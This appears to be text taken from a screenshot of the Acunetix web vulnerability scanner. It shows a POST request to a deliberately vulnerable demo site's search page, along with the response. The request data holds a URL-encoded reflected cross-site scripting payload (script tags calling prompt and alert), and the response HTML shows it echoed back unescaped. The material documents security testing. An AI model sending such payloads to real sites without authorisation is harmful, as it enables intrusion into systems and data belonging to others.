 Acunetix Web Vulnerability Scanner (NFR Evaluation Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Start Encoder Tool
Request Text Only
Method: POST Protocol: HTTP/1.1 URL: /search.php?test=query Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 71
Content-Type application/x-www-form-urlencoded
Cookie mycookie=3
Host testphp.vulnweb.com:80
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5
Request Data
1 goButton=go&searchFor=1%3cScRiPt%20%3eprompt%2893389
7%29%3c%2fScRiPt%3e<script>alert('hello_Focus')</scr
ipt>
Response Headers Response Data View Page HTML Structure Analysis
Look for: 1<ScRiPt >prompt(933897)</S HTML
40 <td align="right">
41 </td>
42 </tr></table>
43 </div>
44 </div>
45 <!-- end masthead -->
46
47 <!-- begin content -->
48 <!-- InstanceBeginEditable name="content_rgn" -->
49 <div id="content">
50 <h2 id='pageName'>searched for: 1<ScRiPt >prompt(933897)</ScRiPt></h2></div>
51 <!-- InstanceEndEditable -->
Activity Window
Ready